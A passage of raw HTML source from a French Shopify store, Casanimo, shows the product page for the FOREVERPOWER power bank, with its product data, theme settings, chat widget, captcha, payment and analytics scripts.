    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"6cc07cc4-d1dc-4c14-b3c0-7c88086996e2-1769001293","pageurl":"casanimo.com\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","u":"78b7b530f4a4","p":"product","rtyp":"product","rid":8953196282197};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder c7062f771e9014c9 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Blanc",
          "availability":"https://schema.org/InStock",
          "price": 65.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:29#white;200001063:200727861","url": "/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils?variant=47832052498773"
        },
{
          "@type": "Offer",
          "name": "Noir",
          "availability":"https://schema.org/InStock",
          "price": 65.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:193#black;200001063:200727861","url": "/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils?variant=47832052531541"
        },
{
          "@type": "Offer",
          "name": "Vert",
          "availability":"https://schema.org/InStock",
          "price": 65.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:350853#green;200001063:200727861","url": "/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils?variant=47832052564309"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "FOREVERPOWER la batterie externe compatible avec tous les appareils",
    "description": "Ayez toujours sur vous une source d'alimentation pour vos appareils mobiles !\nDécouvrez notre nouveau chargeur idéal pour recharger tout type d'appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs !\n\nGrande capacité\nLa banque d'alimentation dotée d'une batterie de grande capacité de 30 000 mAh est en outre équipée de 4 câbles de charge avec des terminaux différents. Le design simple et élégant vous séduira. L'avant de la banque d'alimentation est un simple écran LED de la même couleur que la batterie, cela vous permet de savoir quel est le niveau de charge de la banque d'alimentation.\n\n4 Types de ports\n\nLa banque d'alimentation est dotée de 4 ports de sortie : USB, USB-C, micro USB, Lightning. Les ports d'entrée dont est équipé l'appareil sont l'USB et l'USB-C. Vous pouvez charger un seul appareil avec elle en la branchant sur le port approprié, mais vous pouvez aussi l'utiliser pour charger plusieurs appareils en même temps. La banque d'alimentation vous donne également la possibilité de charger vos appareils pendant que vous la chargez.\n\nConception pratique et compact\n\nLa banque d'alimentation est petite et légère. Il se glisse dans votre poche ou dans un petit sac à main. Il vous sera utile en toutes circonstances lorsque vous n'avez pas accès à une prise électrique et que votre équipement électronique a besoin d'être rechargé.\n\n\nCaractéristiques  \nEntrée max : 65W\nAutonomie : 30.000mAh\nCouleurs : Vert, noir et blanc\n\n\n\nLe pack comprend\n\n\n\n1 x FOREVERPOWER - Batterie externe compatible avec tous les appareils\n\n",
    "category": "0",
    "url": "/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils",
    "sku": "14:29#white;200001063:200727861",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_1024x.jpg?v=1706716052",
      "image": "https://casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_1024x.jpg?v=1706716052",
      "name": "FOREVERPOWER la batterie externe compatible avec tous les appareils",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "FOREVERPOWER la batterie externe compatible avec tous les appareils",
          "item": "https://casanimo.com/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":65.9,"currencyCode":"EUR"},"product":{"title":"FOREVERPOWER la batterie externe compatible avec tous les appareils","vendor":"Casanimo","id":"8953196282197","untranslatedTitle":"FOREVERPOWER la batterie externe compatible avec tous les appareils","url":"\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","type":"0"},"id":"47832052498773","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052"},"sku":"14:29#white;200001063:200727861","title":"Blanc","untranslatedTitle":"Blanc"},{"price":{"amount":65.9,"currencyCode":"EUR"},"product":{"title":"FOREVERPOWER la batterie externe compatible avec tous les appareils","vendor":"Casanimo","id":"8953196282197","untranslatedTitle":"FOREVERPOWER la batterie externe compatible avec tous les appareils","url":"\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","type":"0"},"id":"47832052531541","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf7f70453110e4a959492d04fe3d9cf0bB.jpg?v=1706716052"},"sku":"14:193#black;200001063:200727861","title":"Noir","untranslatedTitle":"Noir"},{"price":{"amount":65.9,"currencyCode":"EUR"},"product":{"title":"FOREVERPOWER la batterie externe compatible avec tous les appareils","vendor":"Casanimo","id":"8953196282197","untranslatedTitle":"FOREVERPOWER la batterie externe compatible avec tous les appareils","url":"\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","type":"0"},"id":"47832052564309","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sd5af5ed68aae4dafa11de3724db44f66g.jpg?v=1706716052"},"sku":"14:350853#green;200001063:200727861","title":"Vert","untranslatedTitle":"Vert"}],"purchasingCompany":null},},"https://casanimo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":65.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"FOREVERPOWER la batterie externe compatible avec tous les appareils\",\"vendor\":\"Casanimo\",\"id\":\"8953196282197\",\"untranslatedTitle\":\"FOREVERPOWER la batterie externe compatible avec tous les appareils\",\"url\":\"\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils\",\"type\":\"0\"},\"id\":\"47832052498773\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052\"},\"sku\":\"14:29#white;200001063:200727861\",\"title\":\"Blanc\",\"untranslatedTitle\":\"Blanc\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8953196282197,"gid":"gid:\/\/shopify\/Product\/8953196282197","vendor":"Casanimo","type":"0","handle":"foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","variants":[{"id":47832052498773,"price":6590,"name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Blanc","public_title":"Blanc","sku":"14:29#white;200001063:200727861"},{"id":47832052531541,"price":6590,"name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Noir","public_title":"Noir","sku":"14:193#black;200001063:200727861"},{"id":47832052564309,"price":6590,"name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Vert","public_title":"Vert","sku":"14:350853#green;200001063:200727861"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8953196282197,"requestId":"6cc07cc4-d1dc-4c14-b3c0-7c88086996e2-1769001293"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
